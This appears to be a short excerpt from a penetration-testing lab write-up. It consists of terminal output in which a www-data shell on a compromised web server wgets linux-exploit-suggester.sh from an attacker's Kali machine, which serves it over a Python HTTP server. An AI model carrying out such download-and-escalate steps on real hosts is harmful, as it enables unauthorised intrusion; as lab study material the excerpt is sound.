 www-data@ubuntu:/var/www/html$ wget http://192.168.43.212/linux-exploit-suggester.sh
<ml$ wget http://192.168.43.212/linux-exploit-suggester.sh
--2022-05-09 06:12:45--  http://192.168.43.212/linux-exploit-suggester.sh
Connecting to 192.168.43.212:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 89641 (88K) [text/x-sh]
Saving to: 'linux-exploit-suggester.sh'
linux-exploit-sugge 100%[===================>]  87.54K  --.-KB/s    in 0s
2022-05-09 06:12:45 (791 MB/s) - 'linux-exploit-suggester.sh' saved [89641/89641]
www-data@ubuntu:/var/www/html$ ls -al
ls -al
total 108
drwxr-xr-x 2 www-data www-data  4096 May  9 06:12 .
drwxr-xr-x 3 root     root      4096 Jul 11  2019 ..
-rw-rw-r-- 1 www-data www-data   794 Jul 11  2019 admin.php
-rw-r--r-- 1 www-data www-data  2591 May  9 06:11 index.html
-rw-rw-r-- 1 www-data www-data   741 Jul 11  2019 index.php
-rw-r--r-- 1 www-data www-data 89641 Apr  1 03:06 linux-exploit-suggester.sh
www-data@ubuntu:/var/www/html$
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.43.39 - - [09/May/2022 09:11:56] "GET / HTTP/1.1" 200 -
192.168.43.39 - - [09/May/2022 09:12:45] "GET /linux-exploit-suggester.sh HTTP/1.1" 200 -